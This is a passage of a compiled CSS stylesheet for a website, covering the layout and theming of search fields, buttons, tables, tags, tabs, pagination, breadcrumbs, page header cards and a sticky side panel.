  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

[data-theme=dark] .tags-item {
  border-color: rgba(255, 255, 255, 0.1);
}

.tabs-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: var(--gap);
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
}
.tabs-list::after {
  content: "";
  display: inline-block;
  width: 1px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}
@media screen and (max-width: 1399.98px) {
  .tabs-list {
    gap: 5px;
  }
}

.tabs-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 53px;
  padding: 13px 24px;
  border-radius: 10px;
  color: var(--text);
  border: 1px solid var(--bg-alt);
  background-color: var(--bg-alt);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color, border-color;
  transition-property: background-color, color, border-color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tabs-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tabs-item {
    padding: 10px 20px;
    min-height: 44px;
  }
}
@media screen and (max-width: 767.98px) {
  .tabs-item {
    padding: 10px 12px;
    min-height: 43px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tabs-item:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.tabs-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}
.tabs-item.is-selected {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.tabs-list-wrap {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.tabs-panel {
  display: none;
}
.tabs-panel.is-selected {
  display: block;
}

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 20px;
  flex-wrap: wrap;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding-top: 80px;
}
@media screen and (max-width: 1399.98px) {
  .pagination {
    padding-top: 40px;
  }
}
@media screen and (max-width: 767.98px) {
  .pagination {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
  }
}

.pagination-nav-list,
.pagination-numbers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 10px;
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list,
  .pagination-numbers {
    gap: 5px;
  }
}

@media screen and (max-width: 575.98px) {
  .pagination-numbers {
    width: 100%;
  }
}

@media screen and (max-width: 767.98px) {
  .pagination-nav-list {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) {
  .pagination-nav-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    gap: 20px 10px;
  }
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}
@media screen and (max-width: 575.98px) and (max-width: 374.98px) {
  .pagination-nav-list .prev,
  .pagination-nav-list .next {
    height: 36px;
    width: 40px;
    padding: 5px;
  }
}

.pagination-nav-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 50%;
  background-color: var(--bg-alt);
  border: 1px solid var(--bg-alt);
  color: var(--text);
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
  padding: 10px;
  min-width: 54px;
  height: 54px;
}
@media screen and (min-width: 768px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .pagination-nav-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .pagination-nav-item {
    min-width: 45px;
    height: 45px;
  }
}
@media screen and (max-width: 374.98px) {
  .pagination-nav-item {
    height: 38px;
    min-width: 38px;
    padding: 5px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .pagination-nav-item:hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}
.pagination-nav-item:active {
  -webkit-transition: var(--transition-active);
  transition: var(--transition-active);
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}
.pagination-nav-item.is-selected {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.stickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 5px;
}
@media screen and (max-width: 767.98px) {
  .stickers {
    gap: 4px;
  }
}

.sticker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: 6px;
  padding: 6px 15px;
  height: 32px;
  text-align: center;
  white-space: nowrap;
  border-radius: 33px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .sticker {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (max-width: 1399.98px) {
  .sticker {
    padding: 3px 10px;
    height: 19px;
  }
}

.sticker--gradient {
  background-image: var(--gradient);
  color: var(--white);
}

.sticker--accent {
  background-color: var(--accent);
  color: var(--white);
}

.sticker--white {
  background-color: var(--white);
  color: var(--black);
}

.sticker--black {
  background-color: var(--black);
  color: var(--white);
}

.section {
  padding-top: 75px;
  padding-bottom: 75px;
}
@media screen and (max-width: 1399.98px) {
  .section {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
.section--py-s {
  padding-top: 40px;
  padding-bottom: 40px;
}
.section--pt-l {
  padding-top: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-l {
    padding-top: 80px;
  }
}
.section--pb-l {
  padding-bottom: 150px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-l {
    padding-bottom: 80px;
  }
}
.section--pt-m {
  padding-top: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pt-m {
    padding-top: 80px;
  }
}
.section--pb-m {
  padding-bottom: 100px;
}
@media screen and (max-width: 1399.98px) {
  .section--pb-m {
    padding-bottom: 80px;
  }
}
.section--pt-s {
  padding-top: 40px;
}
.section--pb-s {
  padding-bottom: 40px;
}

.section-controls {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  gap: 15px;
}
@media screen and (max-width: 1399.98px) {
  .section-controls {
    gap: 10px;
  }
}

.section-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 60px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl {
    gap: 40px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    gap: 20px;
  }
}
.section-tpl--gap-s {
  gap: 50px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .section-tpl--gap-s {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .section-tpl--gap-s {
    gap: 20px;
  }
}
.section-tpl__content {
  grid-column: 1/13;
}
.section-tpl__content--narrow {
  grid-column: 2/12;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__content {
    width: 100%;
  }
}
.section-tpl__heading {
  padding: 0;
  margin: 0;
  grid-column: 2/9;
  align-self: center;
}
.section-tpl__heading--col-start {
  grid-column: 1/9;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__heading {
    -ms-flex-item-align: start;
        align-self: flex-start;
  }
}
.section-tpl__controls {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__controls--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__controls {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.section-tpl__single-control {
  grid-column: 9/12;
  justify-self: end;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.section-tpl__single-control--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-control {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    -ms-flex-item-align: center;
        align-self: center;
  }
}
.section-tpl__single-nav {
  grid-column: 9/12;
  justify-self: end;
}
.section-tpl__single-nav--col-end {
  grid-column: 9/13;
}
@media screen and (max-width: 1199.98px) {
  .section-tpl__single-nav {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
    width: auto;
    margin-left: auto;
  }
}
.section-tpl__more {
  grid-column: 7/12;
  justify-self: end;
}
.section-tpl__bottom-single-control {
  grid-row: 3;
  grid-column: 1/13;
  justify-self: center;
}

.page-col-right .section-tpl {
  gap: 40px var(--gap);
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section-tpl {
    gap: 30px var(--gap);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-col-right .section-tpl {
    gap: 20px var(--gap);
  }
}
.page-col-right .section-tpl__heading {
  grid-column: 1/9;
}
@media screen and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .page-col-right .section-tpl__heading.h2 {
    font-size: 32px;
    line-height: 1.1;
  }
}
.page-col-right .section-tpl__controls, .page-col-right .section-tpl__single-nav, .page-col-right .section-tpl__single-control {
  grid-column: 9/13;
}
.page-col-right .section:not(.tabs-panel .section) {
  padding-top: 40px;
  padding-bottom: 40px;
}
@media screen and (max-width: 1399.98px) {
  .page-col-right .section:not(.tabs-panel .section) {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
.page-col-right .section:not(.tabs-panel .section):first-child {
  padding-top: 0;
}
.page-col-right .section:not(.tabs-panel .section):last-child {
  padding-bottom: 0;
}

.nav {
  display: grid;
  grid-template-columns: repeat(2, 68px);
  gap: 10px;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}
@media screen and (max-width: 1399.98px) {
  .nav {
    grid-template-columns: repeat(2, 52px);
    gap: 4px;
  }
}

.prev,
.next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  border-radius: 20px;
  cursor: pointer;
  border: 1px solid transparent;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: color, background-color, border-color;
  transition-property: color, background-color, border-color;
  width: 68px;
  height: 54px;
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    width: 52px;
    height: 45px;
  }
}
@media screen and (max-width: 1399.98px) {
  .prev,
  .next {
    border-radius: 10px;
  }
}
.prev:active,
.next:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}
.prev::after,
.next::after {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 7px;
  height: 7px;
  border-right: 1px solid currentColor;
  border-bottom: 1px solid currentColor;
}
@media screen and (max-width: 1399.98px) {
  .prev::after,
  .next::after {
    width: 5px;
    height: 5px;
  }
}

.prev::after {
  -webkit-transform: rotate(135deg);
      -ms-transform: rotate(135deg);
          transform: rotate(135deg);
}

.next::after {
  -webkit-transform: rotate(-45deg);
      -ms-transform: rotate(-45deg);
          transform: rotate(-45deg);
}

.prev--bg-alt,
.next--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .prev--bg-alt:not(.swiper-button-disabled):hover,
  .next--bg-alt:not(.swiper-button-disabled):hover {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
  .prev--bg-alt:not(.swiper-button-disabled):active,
  .next--bg-alt:not(.swiper-button-disabled):active {
    background-color: var(--text);
    border-color: var(--text);
    color: var(--bg-alt);
  }
}

.prev-transparent,
.next-transparent {
  -webkit-backdrop-filter: blur(10px);
          backdrop-filter: blur(10px);
  color: var(--white);
  background-color: rgba(255, 255, 255, 0.1);
  border-color: rgba(255, 255, 255, 0.1);
}
@media (hover: hover) and (pointer: fine) {
  .prev-transparent:not(.swiper-button-disabled):hover,
  .next-transparent:not(.swiper-button-disabled):hover {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
  .prev-transparent:not(.swiper-button-disabled):active,
  .next-transparent:not(.swiper-button-disabled):active {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: rgba(255, 255, 255, 0.2);
  }
}

.breadcrumbs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: 6px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.breadcrumbs--pt-30px {
  padding-top: 30px;
}
@media screen and (min-width: 1400px) {
  .breadcrumbs--pt-xxl-40px {
    padding-top: 40px;
  }
}
@media screen and (min-width: 1200px) {
  .breadcrumbs--ps-xl-20px {
    padding-left: 20px;
  }
}
.breadcrumbs__item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  white-space: nowrap;
  gap: 5px;
  -webkit-transition: var(--transition) color;
  transition: var(--transition) color;
}
.breadcrumbs__item:not(:first-child)::before {
  -ms-flex-negative: 0;
      flex-shrink: 0;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 4px 0 4px 6px;
  border-color: transparent transparent transparent currentColor;
}
.breadcrumbs__item:last-child {
  color: var(--accent);
}
@media (hover: hover) and (pointer: fine) {
  .breadcrumbs__item[href]:hover {
    color: var(--accent);
  }
}
.breadcrumbs__item[href]:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  color: var(--accent);
}

.hat {
  padding: 70px 0 40px;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1199.98px) {
  .hat {
    padding: 30px 0 60px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat {
    padding: 30px 0 40px;
  }
}

.hat-tpl {
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 30px var(--gap);
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.hat-tpl__content {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content {
    grid-row: 2;
    grid-column: 1/7;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__content {
    grid-column: 1/13;
  }
}
.hat-tpl__content--w-100 {
  grid-column: 2/12;
  min-height: 130px;
}
@media screen and (max-width: 1399.98px) {
  .hat-tpl__content--w-100 {
    min-height: 50px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__content--w-100 {
    min-height: unset;
    grid-row: 2;
    grid-column: 1/13;
  }
}
.hat-tpl__card {
  grid-column: 8/12;
  justify-self: end;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__card {
    grid-row: 2;
    grid-column: 7/13;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-tpl__card {
    grid-row: 3;
    grid-column: 1/13;
    justify-self: start;
  }
}
.hat-tpl__breadcrumbs {
  grid-column: 2/8;
}
@media screen and (max-width: 1199.98px) {
  .hat-tpl__breadcrumbs {
    grid-row: 1;
    grid-column: 1/13;
  }
}

.hat-heading {
  padding: 0;
  margin: 0;
}
.hat-heading.h1 {
  -webkit-transform: translateX(-4px);
      -ms-transform: translateX(-4px);
          transform: translateX(-4px);
}
@media screen and (min-width: 1400px) {
  .hat-heading.h1 {
    -webkit-transform: translateX(-8px);
        -ms-transform: translateX(-8px);
            transform: translateX(-8px);
  }
}

.hat-text {
  margin: 0;
  padding: 0;
  max-width: 520px;
}
@media screen and (max-width: 1399.98px) {
  .hat-text {
    max-width: 480px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-text {
    max-width: 420px;
  }
}
.hat-text > *:first-child, .hat-text > *:last-child {
  margin-top: 0;
  padding-top: 0;
}

.hat-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  gap: 30px;
}

.hat-card {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  background-color: var(--bg-alt);
  padding: 30px;
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .hat-card {
    padding: 15px;
    border-radius: 15px;
  }
}
.hat-card__title, .hat-card__control {
  position: relative;
  max-width: 270px;
}
@media screen and (max-width: 1399.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 250px;
  }
}
@media screen and (max-width: 767.98px) {
  .hat-card__title, .hat-card__control {
    max-width: 150px;
  }
}

.hat-card-pic {
  pointer-events: none;
}
.hat-card-pic, .hat-card-pic > img {
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}
.hat-card-pic > img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.hat-downcard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-downcard {
    max-width: 400px;
  }
}
@media screen and (max-width: 1199.98px) {
  .hat-downcard {
    aspect-ratio: 397/191;
  }
}

.hat-servicecard {
  aspect-ratio: 435/297;
  max-width: 435px;
  width: 100%;
}
@media screen and (max-width: 1399.98px) {
  .hat-servicecard {
    max-width: 400px;
  }
}

.page {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  min-height: 100vh;
}
.page *::-webkit-scrollbar {
  background-color: rgba(117, 115, 115, 0.2);
}

[data-theme=dark] .page *::-webkit-scrollbar {
  background-color: rgba(255, 255, 255, 0.2);
}

.page-row {
  padding-top: 40px;
  display: grid;
  grid-template-columns: repeat(12, 1fr);
  gap: 20px;
}
@media screen and (max-width: 1399.98px) {
  .page-row {
    padding-top: 30px;
  }
}
.page-row--left-width-fixed {
  grid-template-columns: 433px 1fr;
  gap: 30px;
}
.page-row--left-width-fixed .page-col-left, .page-row--left-width-fixed .page-col-right {
  grid-column: unset !important;
}
.page-row--left-width-fixed .page-col-right {
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .page-row {
    gap: 40px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    width: 100%;
  }
}
.page-row + .section {
  margin-top: 75px;
}
@media screen and (max-width: 1399.98px) {
  .page-row + .section {
    margin-top: 40px;
  }
}

.page-col-left {
  grid-column: 1/4;
  height: 100%;
}

.page-col-right {
  grid-column: 4/13;
}

.page-panel {
  position: sticky;
  background-color: var(--bg-alt);
  padding: 9.2% 10px 9.2% 9.2%;
  max-width: calc(100% - 10px);
  border-radius: 30px;
  overflow: hidden;
  top: calc(var(--header-offset) + 15px);
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    border-radius: 10px;
  }
}
@media screen and (max-width: 1399.98px) {
  .page-panel {
    top: calc(var(--header-offset) + 18px);
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel {
    overflow: visible;
    gap: 5px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    position: static;
    max-width: 100%;
    padding: 0;
    background: none;
    max-height: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
}
.page-panel__search {
  display: none;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__search {
    display: block;
    margin-right: auto;
    max-width: 335px;
    width: 100%;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__search {
    max-width: 100%;
    width: calc(100% - 50px);
    -webkit-box-ordinal-group: -1;
        -ms-flex-order: -2;
            order: -2;
    -ms-flex-negative: 1;
        flex-shrink: 1;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav {
    margin-left: auto;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__nav {
    margin-left: 0;
    min-width: 100%;
  }
}
@media screen and (max-width: 1199.98px) {
  .page-panel__nav--w-100 {
    margin-left: 0;
    min-width: 100%;
  }
  .page-panel__nav--w-100 .page-nav-block {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
  }
}
.page-panel__sort {
  display: none;
  position: relative;
  z-index: 51;
}
@media screen and (max-width: 1199.98px) {
  .page-panel__sort {
    display: block;
  }
}
@media screen and (max-width: 991.98px) {
  .page-panel__sort {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }
}

.page-nav {
  padding-right: 15px;
  overflow: auto;
  max-height: calc(100dvh - var(--header-offset) - 50px - 2.8vw);
}
@media screen and (max-width: 1199.98px) {
  .page-nav {
    overflow: visible;
    padding-right: 0;
    position: relative;
    z-index: 50;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
    gap: 5px;
  }
}
